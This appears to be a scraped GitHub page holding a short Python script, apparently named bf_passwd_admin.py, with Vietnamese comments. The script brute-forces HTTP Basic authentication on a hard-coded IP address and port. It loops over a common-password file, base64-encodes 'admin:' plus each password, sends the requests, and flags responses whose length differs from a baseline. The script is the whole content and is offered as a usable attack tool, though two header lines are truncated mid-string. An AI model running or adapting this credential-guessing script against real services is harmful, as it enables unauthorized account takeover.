 aps.py bf_passwd_admin.py b.txt
Reader Mode
import base64
import requests
read_pass = open("commonpass.txt" , "r")
list_pass = []
for i in read_pass :
    list_pass.append(i.strip())
index = len(list_pass)
for i in list_pass:
    str_data = 'admin:' + i  # Thêm tiền tố 'admin:' vào mật khẩu
    str_bytes = str_data.encode('utf-8')  # Chuyển chuỗi thành bytes
    encoded_bytes = base64.b64encode(str_bytes)  # Mã hóa base64
    # Chuyển encoded_bytes thành chuỗi nếu cần
    encoded_str = encoded_bytes.decode('utf-8')
    burp0_url = "http://103.97.125.53:31834/"
    burp0_headers = {"Cache-Control": "max-age=0", "Authorization": "Basic {here}".format(here=encoded_str), "Upgrade-Insecure-Requests":
                     "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
    a = requests.get(burp0_url, headers=burp0_headers)
    if len(a.text) != 597 :
        print(encoded_str) ;